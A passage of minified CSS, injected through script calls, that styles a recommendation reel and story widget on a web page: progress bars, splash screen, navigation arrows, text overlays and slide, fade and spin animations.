.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { position: relative; top: 85px; display: inline-block; vertical-align: top; /* set bars to the absolute top container when using inline block */ width: 23%; height: 3px; background-color: rgba(255, 255, 255, 0.4); margin: 0 1%; overflow: hidden; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar span.tbl-progress-runner, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar span.tbl-progress-runner { width: 100%; height: 100%; position: absolute; left: 0; overflow: hidden; display: block; background-color: #fcfcfc; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar .tbl-progress-anim, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-anim { -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over { padding: 0 3%; background: none; } div.tbl-reco-reel .tbl-reel-splash-screen, div.story-widget .tbl-reel-splash-screen { display: flex; justify-content: center; align-items: center; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #000000; z-index: 20; overflow: hidden; direction: ltr; -webkit-transition: opacity ease 0.4s; -moz-transition: opacity ease 0.4s; -ms-transition: opacity ease 0.4s; -o-transition: opacity ease 0.4s; transition: opacity ease 0.4s; } div.tbl-reco-reel .tbl-reel-splash-screen img.tbl-splash-logo, div.story-widget .tbl-reel-splash-screen img.tbl-splash-logo { height: 15px; margin: 10px; } div.tbl-reco-reel .tbl-reel-splash-screen .tbl-splash-spinner, div.story-widget .tbl-reel-splash-screen .tbl-splash-spinner { display: inline-block; width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top-color: #0000008c; border-radius: 50%; position: absolute; -webkit-transition: transform 1s; -moz-transition: transform 1s; -ms-transition: transform 1s; -o-transition: transform 1s; transition: transform 1s; -webkit-animation: tbl-spin 1s linear infinite; -moz-animation: tbl-spin 1s linear infinite; -ms-animation: tbl-spin 1s linear infinite; -o-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; } div.tbl-reco-reel .tbl-arrow-btn, div.story-widget .tbl-arrow-btn { position: absolute; background-color: rgba(0, 0, 0, 0.419608); z-index: 2; font-size: 40px; text-align: center; color: #ffffff; cursor: pointer; line-height: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; -webkit-transition: transform 1s; -moz-transition: transform 1s; -ms-transition: transform 1s; -o-transition: transform 1s; transition: transform 1s; display: none; } div.tbl-reco-reel .tbl-arrow-btn svg, div.story-widget .tbl-arrow-btn svg { transform: translateY(50%); margin: auto; } div.tbl-reco-reel .tbl-arrow-btn.tbl-arrow-left, div.story-widget .tbl-arrow-btn.tbl-arrow-left { -webkit-transform: scaleX(-1); -moz-transform: scaleX(-1); -ms-transform: scaleX(-1); -o-transform: scaleX(-1); transform: scaleX(-1); } div.tbl-reco-reel .tbl-clickable-area-btn, div.story-widget .tbl-clickable-area-btn { position: absolute; z-index: 2; } div.tbl-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-back, div.story-widget .tbl-clickable-area-btn.tbl-clickable-area-back { left: 0; } div.tbl-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-forward, div.story-widget .tbl-clickable-area-btn.tbl-clickable-area-forward { right: 0; }.trc_related_container.tbl-rr-hidden-container { position: absolute; left: 0; top: 0; width: 100%; opacity: 0; pointer-events: none; z-index: -2147483647; } .trc_related_container.tbl-rr-hidden-container * { pointer-events: none; } .trc_related_container.tbl-rr-hidden-container .trc_rbox_header { display: none; } .trc_related_container.tbl-rr-hidden-container ._cm-instream-vidreel-unit-container, .trc_related_container.tbl-rr-hidden-container .tbl-anchor-for-demand-first-reel { display: block; }.trc_related_container .tbl-anchor-for-demand-first-reel { width: 100%; }@-webkit-keyframes tbl-animation-slide-out-left { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } }@keyframes tbl-animation-slide-out-left { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } }@-webkit-keyframes tbl-animation-slide-out-right { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@keyframes tbl-animation-slide-out-right { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@-webkit-keyframes tbl-animation-fade-in { 0% { opacity: 0; } 100% { opacity: 1; } }@keyframes tbl-animation-fade-in { 0% { opacity: 0; } 100% { opacity: 1; } }@-webkit-keyframes tbl-animation-fade-out { 0% { opacity: 1; } 100% { opacity: 0; } }@keyframes tbl-animation-fade-out { 0% { opacity: 1; } 100% { opacity: 0; } }@-webkit-keyframes tbl-animation-zoom-In { 0% { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); } 100% { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } }@keyframes tbl-animation-zoom-In { 0% { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); } 100% { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } }@-webkit-keyframes tbl-animation-progress-bar { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@keyframes tbl-animation-progress-bar { 0% { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); } 100% { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } }@-webkit-keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }@keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }`),TRC.dom.injectStyle(`div.tbl-reco-reel.tbl-reco-reel-text-over, div.story-widget.story-widget-text-over { position: relative; /*DEFAULTS */ /*EVENTS*/ /*PROGRESS BAR */ } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { position: absolute; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { width: 91%; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right { right: 0; left: auto; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left, div.story-widget.story-widget-text-over .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left { left: 0; right: auto; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { background: -webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0))); background: -o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { bottom: 10px; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right { right: 3%; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left { left: 3%; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp { opacity: 0; transform: translateY(100px); } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over { opacity: 1; transform: none; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 15px; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow { bottom: 20px; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right { right: 4%; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left { left: 4%; } div.tbl-reco-reel.tbl-reco-reel-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container { z-index: -1; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box { opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; z-index: auto; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container { opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box { opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over { padding: 0 3%; background: none; }`),TRC.dom.injectStyle(`.tbl-reco-reel-text-under-slide-in .tbl-ui-line, .story-widget-text-under-slide-in .tbl-ui-line { background-color: #333333; }.tbl-reco-reel-text-under-slide-in .tbl-text-under-title-background, .story-widget-text-under-slide-in .tbl-text-under-title-background { background-color: #EBEBEB; }.tbl-reco-reel.tbl-reco-reel-text-under-slide-in, .story-widget.story-widget-text-under-slide-in { /*Here added weak selectors for css client properties to be able to override SW styles*/ /* Device specifics */ /*DEFAULTS */ /*PROGRESS BAR */ /* Control buttons */ } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .video-label-box, .story-widget.story-widget-text-under-slide-in .video-label-box { margin: 0; max-height: initial; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .video-title, .story-widget.story-widget-text-under-slide-in .video-title { max-height: initial; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .branding, .story-widget.story-widget-text-under-slide-in .branding { display: inline-block; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href { left: 10px; width: 90%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer 